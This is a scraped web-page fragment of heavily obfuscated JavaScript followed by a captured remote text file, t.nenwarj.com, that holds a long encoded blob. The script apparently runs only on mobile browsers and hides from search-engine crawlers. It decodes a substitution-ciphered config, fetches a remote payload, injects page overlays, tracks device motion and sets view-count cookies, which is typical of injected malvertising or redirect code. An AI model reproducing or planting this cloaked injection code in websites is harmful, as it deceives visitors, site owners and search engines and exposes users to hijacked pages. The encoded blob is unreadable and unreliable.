_0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191134911.txt
body_size: 134476
content:
~0qk;wqhprtWre7/rN4k_&]F)7sF-RXBK-0L10SB);2(K%k)U&U(^n+}doN1/%4d@F4Yn/%}4f7Vs)^FT1d;0(@@:)d&6N:{FJNW1)_qq/QD:o{rsy_FJ/Kt_]2dTzRR@z6+fXQN^NstR{KI6-Qt}KFT{yYRQ):(qy:n_Ndn5tYIQ+0q5khJ@^p+}kLu1/{+YyXkT7Qe)t;VF):J:;/s%Q{L^VQBi}Wx:skz/{X;}CpyA7/2n/{_f(dd0eQ5UX%L_{:JT4IJ+YC;TnN5}-;uhSLr/nuDCAUNi2;9q9-|KoJeL//doN12{WO@surtxB_5Q@n^Voq2VJd-J:DDnKLrsy_:_VoX5X/t@&yu1_79XqC:X:TB6EB4y(Y{TW_yq90C1z:Uq:QX)Jd+69-_0oI&{U+FL5:o_0pxp+6rfnYA^)5E0:fI}Fd@q(@V_(%)1K^th:}_F4YQ1n~By^O0Ck-eFOud|UuWd5%O{5A_6AJw;{AFosSiQsiU4%CV4dudKQT5hLU@CzFL|yY26e%N^CNwB7CXQ{K@^WfeSYw-%enTqWTA4qLuT9]]fd_qJNd@DTW&EQfN55rS4}~--tKq)We1:{^:@f);}VK{4NJDL5Nz5(2w1NY2S2(W{/K7DFqyCTDh9y1VsqICh{_s}:qB((fKf-E0d@Lxq7oUyf_{}5T}:CWz;}KdQ/QTiA^&}f9VnnT^F:^:_1^LF@uC)t];CY2+@f::TdFBBfsV4]Dh:qin4;FIOQ^5XNdFJ/}|~N1]%yJyf+_BCkOinU692F6oh5_+pAoW/feN1O_B2)KE&e/+47w2s:6k2Sx]p:T@D(1rQ@LIQ{x]q/-0~NTLnBxhSuo_;-z_R-D};}04KYxK{LKnY7Qu;LD47{D+qfDIA4QD1LyT_;{A~E]Rp_/XQRp-k;721/7s//7sQ%/X/{dF2;7XQ{dq2LKF2;/X1{dSq;7^Q%72n%7X1/7//%/21{dFS%/2n//s///sQ{KFS(KS2_7q/%/2QQzYSY7X//9p/Q)kJXtXn0C/Dk(uK7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DrAxuRWLzwupDp|zqR-SWUrhDO(iORW(dtE64ITdF4WLde9CRFeU~~+SS)+ST~e:A4+L:&tq4uftqEnL%-J^0F:KL4+LK7e20xuFLSnfy2IO0d|9qsdJ:2|J}xCiJ}zFY:rJq7)UtszAdX&5^x}(h}tfOwUL@C|:qstF:s)FswCTJ}tFK1f_sC4K2stLz/7XDIFAhD{Vew]6uD~]{-WLX]+Snu]IOnyVd&+q+ACdOK+{TUN44hwK1TnyKCJ2SV~Eq@FF9A|O0hCDKnz_/UV5]%QK5KQ;sf-L}/96XsF^%4DX(6|z}/;Xt24n@-uin{Y%;QE6OV49@1yX|F9TUB4U/%@1wtTnJ(4ede/wuJ0dNWQoU%Y14e}dX_T^(n%:5i@7Qs/oY-))5(~unRDunU]}s9INYCppRukxu}}]])-EkEeUV6--FFhh]hk9s529&6|hBYYUxFffFqntzJ2SoXFX|7dE:20AxNQ;f&xSont{]hBBSxK}hQLL/B2}&ouBLA)A1SudkuRBxzW-9u6Bi2hqAh^:YVVdu9B4nfph62^^kiVdYdUdzdJnJJLF_2^q}|r:(z(fzJrRU}B@zqxenCy@YY7zXT+x~V-]kOO+SBB^_666x+dRzNp]u9JJkuLrBdqq@nhzI]pEtx]JDiEiSriOh+rId62BJrEudT@K:OY];C/WY_LYOIpdD6on::556dE0zL+Dr-55rq4:w99L(YzyW(W4w+56I6VV;z+xr{{rrE5:1CrTpN^~z_zyrD-OWoK1zhC412Y@;yN;__6WDoKyWp|6tX6DwwXXwxo;T{Kp-pC51/6T;;XerI|1W{{1Ih{(yE]RR;eeD/t(/wEEqfy{(&6%+eRRhJ5wex/Ktx4whWyyyr++4V--B-N2wrrwC50%_FeRRR/2z/W++_y(p}66ykzE@AOEBrr|wh6fN]y_z+00SSee|I|r)CxuuNr{]zzepuBy(LLY(DxpwKxxet;;@EtEO9UEdIfrI2KS;w@@sx|WE-JrVw~DQ0Q)tt+NoXD/{ssWOXL57(^Yuf;_N}-+91so9OwXp2ppx_hRx+nEQownWw4/|CSs0C__YffwX|^Kzi&)X5J:+;nnn1Q5tn222&;^Y7Lp7JJ+Kxwn21O1O2Yp-2XfQDu:di&]^QJJUU:%^^2O&ndz::^^F::Qz1kk6_FF@UXKKK%fXQ5Lto;i%4oRiz1)ttN6CwF9NB%-rp5EuCTDu4fV6WyW7p|OSoQoKJ|CC5YzW(suCCr7uVIprIBOrzQr-yw7_TuEe~&;x)-Cp^kW@eh{E(ky}64C5&w9R/{-rf5fSkN&fu7wiD9;Eh@yJiUpIBL(RSwt1Cu^f2Ih;WoO|7-p-i(2dDkNBhkyXQ%Ap-pwy0A~S;60:i@Rx-@SVSuoytAetx}52}N9@(C^TuzE|d}~Br7ATL]@Q6Vu&@DprBSIxytr5r+d]I;kF%Wo%iBDw(K;SnXh(;)ohz9_w465&ktLzeSWEYoX7^F)o9|^RDQ}4SqhEop:-_S+xf+i|YR1SF}dqsL1NiexspixhYrsU}:QTfxEVJs:eRfOo~su4rE)}zFtuK^;SAtBw^XAzYx&::OA4}-VIQ1FIO^Qs)}z%%+|}h:W+)nS5BLQ|q5wJ-oq5A-{)nFeiudDhxkzh6rX/nnLR4}ExrukQhrux-Dp;hSWrywEi{+VXxE9@_9;;IUL9)EDn1oXz(%{@2/|oCnLo-r}Vw9d9huf_KI9i&|V(5y(wWSpyy)9{Xp4k:OD~4Vdo(n-or:&x6kUzD6dEUB^FE(p(iS;|]:~4iJ}zJ@NIrr-uUATEyYXqd@^FO0)AYtpuC9;yd@qikes}uS9es@FKrkf&usInRi%(CB9FCFCs~LUxr2n17u%i@:IY})WR2nirAB{:FpwiLqAQ(ez2CTu]wrhq:RL-z@_2B]]%C]1VJ9:ExUyJVk-q|X6hr{i)}iqJ^:]zYVQ14xKC+K]9hxQd4si%RF5})w1uK_6p^L{rq5w_~)nX^BNi}OtVF%wKr^/r4ue^CU1s1oIot%Xw^_/n^|2;Jy-wq^60nR/KO4h4i0KwF4:}L+Qqdp]ni2eWEtD2X;{1(}1k@/0]k;2k@BETOwWp;ILrKWn2x6r5Bh)sYoDJWQN@B%%KpVCup}~{CrEBh)khNfE)B25qiz%Fpd}/zpC/:x|~uOLkS&Q/X]t%d0)7JWuue{dE6J-OnRq2;:pJszAEupOInN&f4^yh79:&U_:uB%J]9J%wq92LAt-p@R6E((+6:So+;NVkLysW:wF15-R&2:E%}DfQf|oqVAX_y5z}}+X]-Yt1xf@FIF(BqSAT2@Af(wJX-pT4szkX;-nweVyFes4kYuQq5XV{B(SO]N)dO6F7Arr^FfdQFRW2xuFx}4;Y0A5QTKk7%sE/|FI9koD&6E-n/1X9NrY7X^retI_4_t12|UnA_+EC7;]R4pxJkD4Bx9FophtfJW2dhYqt+s6A~t~xq-E]/KT5i%%7@]7S7N&n}6L~I+kWW)2|OEtrD_SW9{VQ{-q0(9WDod|90DhuB2oA7&{(z7r1UVy(Rhw2YARyh;Q_CyYpk02SxFz@KRFt^Rr^^sF(&&52d@&TR&_XK+|sYQ(dNKhKhV-_+iL&iqtWQ9V;(N_)x1|xDXkfF-VC0@LJeN}7(:x@B|i]^U4z|TFw4uXC^LDhwXp0x}K9fd/9@UEECp9@XQh0w-Y^y(r0~4^6L;BId6L]op74yE|}hx6QWL9yt/~~CxYLXu6Jt(&D|L)Lq(_tzVW-9I}{V_wY@yVsEEB;-FANSIE4EyOI}F06Uq@hWFsfK6u(rt{rBr]|{NK5z+^F~-s%W1^wxEJw1o:-d(9xE|V)pWy4C&dt7):R{sodq@_Nhwt&UBe~Df0i211LS@{A^R(-W--xyk;r6{ozBf%kJ)kQ_Ws/dt&-TN@FSAsz&y2-}X|;K%FC+oKU1qC4s]X9(/tQKt7IzL~:/SY4ynsQnt7){RT/OJ)n)z{0_kxBU56kpDXyLeC16-%/(/yq/(2;Y(57Q^i/4&wFw2ye%o~&X%nFRVLtfDF6rQNT)TE/)5n{oNfr4&ri%|isi7kLRF/DwASfxNJ6DtIDIdExWQBXiYAkq9&xQ1pduJ|LQx9/iFIFVX9C)%hT@/rkh|-sy]x&rnfAr9I4rE_n-s^-NWi;A}7(~pUn(oF^U@xN-o~eA@99UhV{VuRoUsW+pKY2(xC7uLy&xxpnYxh)Yxh:fFh%Yx@oUF6{foLSy2yhUnSofz6)+znYU&RrNtROy{2rW:4rNX69ASJ2+S5w+KQ~UyJRfU|5UXoONU^AB%^4B92|BFw0rF16NdxL(FJXAD&{-r-|URxo~RXoYkkAf)kDf{uK~;)N-XXrAQT1f{u]Auz9f(WLfTXSAr1ru00uAf2Euf92ff]wA~_fAr6KU~e@Ik97/]x^BrdYA}N+pk7}twf+C@fuADN7Jr~|]q&K9V7}d9&K;V&@9CusnDuBRr;|zpprYOp94Ep97S~O^4dqK2-kq&p~to~o4|Ns;SpUt|p~C@w~{-pLUO+67V)xB-rQ(rYW9&r6O-Cf]OYxXopFd^Yx{^pT{kufo@iCI^Y&6}pnV9YY:VYYTkzBWkzOUAUE:WUE:Ve(zE)KO2h(exYqzktyJxU(0Te%RCx]6Vwy(it7dCx5^sV5R9(Yq0U_qE7ye&SrXSh^/WUCo&wCuDI~&+hseOU_/Ehsx@7;&EIT|4&iS|IT/|Uh6E&~2E(DB}VT9+6;xAwW2pu;e}NznD&JiofEX/]s{^]Ix{OkSSo]toJD/KJD%^dW:Szrh&]ou]z|dJ^ru@EDfR(WxKqChwWryW_WunhEfsIo_ohpV0VWE~Qq~e}VF&FABfu^R-~-D7U279:kRBBr|N~OtN@W4I@r+@%-Txuosi_+(_z9pD%Wtd]JCA}p]9B+C%(rI4K]-&B]UKBqY-r9Sn:W;zOS:~WCR{A-o/YWnE_WK9qiJk}6Jyi95D6xFe:k/4d]26-TDrJ}2nTx4|-p-]~0sRW4Q)Up2fSSsnr@UCNSr-}nF_:99%En4xqnxRuU9qf]XYI+Ep]}kWR2D-x&}LF61/S}E2E}0LIoCFfW6Wz9n/KE;;h60pfBIC/KAi|IN/|^;+qQ6|A@N/Ip^ziE^zri6zN^Vz1%r9X;u:ffrE%6Sw(fxzwR-rxUrryCxp&xYAYYN9YCiudxYuY{itp;itDu6yD}6y)|q++D-k+srx@4x&fF^hf}^&f-^&Y:^&;Ex6Y4^N}X6&z}rWhVru^)rwpASWNoi-6)SxOR~CYJW1fpV;:)iw;7-15&iUe%hz^n({FY~n~-U-XfiEFkW9SzB9fLr5Rk~y:]^eR9zen:;e4wW95yxq:Druu1fq09~dQKyz:5A1/YyNrWIed~h{F~ArDX(/D:^^dkU{)s62RsqrT^^i4ff{]hBXyNur1WuQeV~%x}Bw+|;O94N2z7/U2Np9dw&rrO1WxOSrBSUBNEhEB_AndihqdYdJ260A&}702CBqdXkJqeQ&2snIp+LIu/5J:^|ruur^rD2rrVFruSsr200Irz0WNd@-p]/9~@xUfpXdd@49;~0OOVSUAu~dOVRiuuqdph_:xU5pOf)dOi&KOiudOFRzO6NKO6qOYusrOOArYx::)|fpI4|dAhUDI4udOoDJ-4LzY|L:)_eWAnfnYYOVh+YT^Bp:zX]@U;sWJtN6zKVUz}]zV7~-C{qShAtV^LsS|zwqCoUD(rF&e/Uwxr{&Uht&VhxnS9wzSyEJ2z}](V&@L(AJ2rnBhRzB2~0&(h022V5dI4N9(T4/yopX-}0VfEehu4xzupKr~2NwAsIhqd2JhU;f@qnNA4VdUSdfd]QEz-JOpz5DVAe4Wrh%{rn&Br(QBr(+O+QSDrVJhpAyDrko^puRDr|QY-uiiUB9;zDNqC61J^FLV1Yn}^_ULokthk]10K4;@p{&^:9|V:0FOre&Y56W:KsUz:t(@5CpzOs](EyfDWWJ_pWsNrBT@zo@qrS}6p@4045T%Osh~2^:Jk;A_dQrU:~u}CRkxtwiy@Qtitue_Csw}xF@WWAA^S4rD2:56-/KV9xh]|/RL@V^hU_J~IpfV1tCBrK%dBoz~9Dy@Be:pzdQu0re6)Wxh9]}d:7S~+EVkdCS/RIX(9h^1Nu(NeFwxsBTtON4+-~Tzkf2o_(N-JUIK+L]e_yED1u%|4NJqLh0n0S0{yY0J(x+I]q}%rVrBnXrJq:}|eS;UkrsFNO]|Brkxix5y5rknOru]Vr;kBD;n2x5(Yxz_|ds(:_ryCr}rEOk]uTptuTp%FSE/V^A)|Fhd(qWuYdsTrdFp5LN_0xFhdLwI]ToIC4Ef^^o6V_F6/_hs~:6szOw9|x6hVx-hoSwn;:&pf(uq@FFtAOW;{xnp-Swy/JV;suw&CTw2^L2fYV-QzO1o(6weLhCn-h_KepJh]VE~phK6IVdOJfSQ:-QF|FUBIhqn);dwsL%2)V]ERL/}eQ0LA@V^@d-|5KnX;hSX&I:J@+@TfN)LL;nhLwsSrJSw%VrwQut2y7&(&^dJ@-@V%&)IT]J765wBW;owO5:t{{&w1J]IoW:({%qyh@}xS1rx/O)r;eJ7J4z&S1C:7;22qQ0~Y1nxDqyF7WJx](1w}O5rK1Vur^r:K1d6^_rr~]Ir^:wxR9pDY-pr)6:prSoutFzuq1pu~4puV_DuqfDu~L(r~Cp47fyw_iIwhBDrhWpr7kLDpSIrtS:DJkCA~WKA9@1qJrEA5}DrALp_+&pD0uL_uAQ0~)QD0+LRuqQRWY)5fXK5fx-5C;|x-&Dun^IxIsrL4(0YNV@0CU0r}ypyi4/2&6V:KnXqIqS&ze(%tSTf6(o^wF{(^erB@o1]:|5q5:5%K/~r40w@}h{&tx4@@|Kf5XQR5uVKtX;LO/Lp@&R04nffC/(Jrok%|/@Iy^(4W)w]K7|^(q6upKFu(J0:Jxf5z)CA1s/W{5&dsDD-]XS+Eoznw{0T@6u+OC|+Bw_AEkzXA@zq2}rnWpDVI)nTsn+fk2]7yTVw|ArDrV)zEU-0{4e9N:6+^J&YsA&_KJ{hys1^VO+BrEqBrW|yr96&rzopy{UXr-w|dwf|rtY|rW|oNL|rrwuefTXw(nJ(D1K4yECLNR&LrU^V{Eh4Wu4RoEs4NuYA|OK5zE||d0&CIO-//sfk~sYI{4~9O@o+(5];1rwB}rWf7S9zt0wYY^_+ysie]_N;Ew|Qy@4@o)]NXi_;kruyw04hiSRKK:-z|r1L/;NQB:K:{~zId:X7tB]e6U-F(iK2yS:LyF-OF^S{)p5BUJXp|DL:J2AVS}q0(i]x)(z&):]rOqds7|WXR^TwF^I^tR1}EX+}oF^d0@TuD^QS:Rrw(i^pe@^0rL;nIxiSe5zz1NNiwxO)|UuoVfu;A~;orx0+^;OSR:|yQqYK;A%/^Xy~Q~Y1;B]6fx02/0}dux}OX@YO~6rJT0u|yu9ue@}/xSwW1r@Dps;n%wNnsr;nCrxT2@5rBOkW4ru96u}tX/qBqVIKxn]sydNr(CFDY^Dsy4FsuILrn(|;ywkF@JUfD}f+p/Qu~tNsYufK:U_0~YF0Y+FREAL5YKN_x7Qunk55X|f5Vi(s/nDrT%drYVKp^;yK4f0rQOOO4dEs{r%uiQ@r&~qA42:^WIx^V0Let%w5{W|R0xkCS;WJt^01B2WzSO-^:&&od-nC}(fUA2f^5r&^{t1e_TwY/S4UpuSLJTLoDDJJn^{e@/fYspNL^_oIr}ULSppJshf7k^@X9&KXE(%Xd4LSS:_Xp]/7r|A2u)+&f|JI6DDf+UKfE^0S{7({U(kNIkpuAW0DkDwFVpD@LQ{DECUnFt{x/;I6qzU2s9/(rVnkp(+pr9r|fL~prX^Ir/J{ey/2{koWr]xSzL+Lr-~or]z5/i+7_6+eFD|-N4@2ND)sy%A7_^AyoRk}|qfhdE2Br2)I;5p1f@2&XdJ&FE)XYOY:pe_2f1](r|47IIfkL&4wYD4T:sEeCN(4zWO7ByNDyVUI96uNQ/TB+pJ2Iq|(EyUSks/)770&YuFJB^0I0JrXd;~T|_|TB5ni6q+tVid-S_kh(ft__]Q7kQ/59Je]6T-hdBu+swyyC%6+|{5s_tnyQ-|~nRw&_Qo9UD@/SsxK(qE)FY_N)+X7Y/IY/DE91+R;5t^;s;_1Wp}N}}ktOfit21qJrKrKEtOA%UE/RF/+EAi-UK0o)QErS4rQABxO(s^Bs_BJ_5T0qT7L2:re-wNNE{k(Arukuw(Lus)Fr0IKiiy_+Y;2LEWEBdI-iWCr~(i96Ix^r6pxpxyrxULtNERWIUTnS+VWwqxDJB}xUhpV)|J@1f]t4Yn7w2rnpr];~&OoN2|n0%pI-&%)Nk4:WK6iU9:TtiC@+E)/:~;Ji5}ir_L7KJ_5&5Sit]y;y~:2V:h0WokBt2KE1LxRoOyAw;nf-_w:CTKz/~dVNX&&D;Qp)kJWER]hV9Eh/FhBO]J(Vy:CC]~K-&+L_B6q_QSs5Tnx+p6^0kw_IN^6@SD-r6(&SsrQVX-uxCWqX@EDXQFsu|0sN)|@s7XE9JxuuQY7tp+o{6A^@wYXtSdEs;S4}ECDX5}KsyYdW(r-~BEAFOFV~+V2Funf-|B5Af&55@Q(F16TKf74511%%1U1@Ye&n@s/QT|)n4KKp_DeI|u-BQu+uwE441n{O;D299{dRr+wuqrppEkAz^huCNxN;NwwLk+wDURDSSR9u)]IfE)%fCUSEy9;e^Iu|Nd-(V+y5IrWOrr&k9xEBY-(;AWW+NBELpC^Iprx]o:zzBBESCIn{O5uB]wS]/I@eW&t(9LSSLF_U429InS:ryIt95DopOTuS:r2Wnz@kpC&9rhnRo+1h2u9r2OkYE(w;h+zIo^5JC/Dr;zkkB0ODSp2(w;hxWp